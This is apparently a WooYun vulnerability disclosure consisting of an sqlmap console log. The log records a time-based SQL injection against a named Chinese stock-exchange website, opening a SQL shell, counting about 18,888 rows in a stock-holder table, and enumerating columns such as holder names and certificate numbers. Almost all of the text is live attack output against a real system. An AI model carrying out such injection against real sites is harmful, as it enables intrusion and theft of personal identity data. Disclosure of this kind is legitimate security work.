 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u "https://stock.qhee.com/no...
---
[10:53:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:53:46] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from qhee_ent_apply_listed_stock_holder
[10:54:25] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom qhee_ent_apply_listed_stock_holder'
[10:54:25] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:54:49] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[11:06:52] [INFO] adjusting time delay to 3 seconds due to good response times
8888
select count(*) from qhee_ent_apply_listed_stock_holder:    '18888'
sql-shell> select * from qhee_ent_apply_listed_stock_holder limit 1,1
[11:10:17] [INFO] fetching SQL SELECT statement query output: 'select * from qhe
e_ent_apply_listed_stock_holder limit 1,1'
[11:10:17] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[11:10:17] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[11:10:17] [INFO] fetching current database
[11:10:17] [INFO] resumed: qianhaidb
[11:10:17] [INFO] fetching columns for table 'qhee_ent_apply_listed_stock_holder
' in database 'qianhaidb'
[11:10:17] [INFO] retrieved: 26
[11:11:02] [INFO] retrieved: id
[11:12:13] [INFO] retrieved: user_id
[11:16:04] [INFO] retrieved: serial_number
[11:22:48] [INFO] retrieved: holder_name
[11:28:55] [INFO] retrieved: holder_fullname
[11:37:19] [INFO] retrieved: holder_type
[11:43:44] [INFO] retrieved: certificate_type
[11:52:14] [INFO] retrieved: certificate_number
[12:01:34] [INFO] retrieved: org_code
[12:06:07] [INFO] retrieved: rights_ac
www.wooyun.org